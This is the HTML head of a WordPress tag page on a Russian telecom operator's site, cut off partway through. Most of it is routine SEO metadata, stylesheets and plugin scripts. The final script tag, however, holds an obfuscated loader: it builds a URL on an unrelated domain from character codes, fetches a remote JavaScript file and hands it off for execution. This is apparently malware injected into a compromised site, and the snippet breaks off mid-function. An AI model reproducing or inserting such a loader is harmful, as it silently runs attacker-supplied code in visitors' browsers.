

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/tag/podklyuchenie/
body_size: 23434
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>подключение - Оператор связи ОТК</title>
	<meta name="description" content="Тэги подключение" />
	<link rel="canonical" href="https://otktel.ru/tag/podklyuchenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="подключение - Оператор связи ОТК" />
	<meta property="og:description" content="Тэги подключение" />
	<meta property="og:url" content="https://otktel.ru/tag/podklyuchenie/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otktel.ru/tag/podklyuchenie/","url":"https://otktel.ru/tag/podklyuchenie/","name":"подключение - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/tag/podklyuchenie/#primaryimage"},"image":{"@id":"https://otktel.ru/tag/podklyuchenie/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2021/08/111_05-150x150-1.png","description":"Тэги подключение","breadcrumb":{"@id":"https://otktel.ru/tag/podklyuchenie/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/tag/podklyuchenie/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2021/08/111_05-150x150-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2021/08/111_05-150x150-1.png","width":150,"height":150,"caption":"Акция! Номер 8800 за 1 рубль"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/tag/podklyuchenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"подключение"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента метки подключение" href="https://otktel.ru/tag/podklyuchenie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/tags/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false 